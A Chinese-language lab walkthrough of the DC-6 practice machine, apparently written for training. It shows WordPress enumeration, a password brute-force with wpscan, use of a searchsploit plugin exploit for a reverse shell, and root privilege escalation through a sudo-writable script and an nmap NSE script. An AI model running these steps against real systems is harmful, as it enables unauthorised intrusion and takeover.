信息收集



靶机IP:192.168.61.147



nmap扫描

- 80 web服务 WordPress站点

- 22 ssh服务



wpscan扫描

1 | wpscan --url http://wordy/ --enumerate p --enumerate t --enumerate u |



发现了用户名

1

cat /usr/share/wordlists/rockyou.txt | grep k01 > dc6pass.txt

然后开始爆破



暴力破解

1 | wpscan --url http://wordy/ -U dc6user.txt -P dc6pass.txt |

找到密码

Username: mark, Password: helpdesk01





进入后台,有个插件 Activity monitor

1

searchsploit -m 45274.html



改一下这两处改成域名和kali的IP,然后本地访问



shell反弹回来,收集信息



找了半天找到一个提示



有graham的密码

Add new user: graham - GSo7isUM1D4 - done

切换用户 发现没有root权限的应用但是有jens的

1

2

3



4graham@dc-6:/home/mark/stuff$ cat /home/jens/backups.sh

cat /home/jens/backups.sh

#!/bin/bash

tar -czf backups.tar.gz /var/www/html

提权

想到还开了22端口,用graham尝试连了一下,成功

这样操作比反弹的shell方便一点

用vim或者vi无法操作,用nano在后面添加一行



然后运行1

2graham@dc-6:~$ sudo -u jens /home/jens/backups.sh

jens@dc-6:/home/graham$ sudo -l

可以看到切换到了jens用户,/usr/bin/nmap有root权限

然后可以利用nmap来提权

参考链接:https://gtfobins.github.io/gtfobins/nmap/1



2jens@dc-6:/home/graham$ echo "os.execute('/bin/sh')">/tmp/root.nse

jens@dc-6:/home/graham$ sudo nmap --script=/tmp/root.nse

提权成功找到flag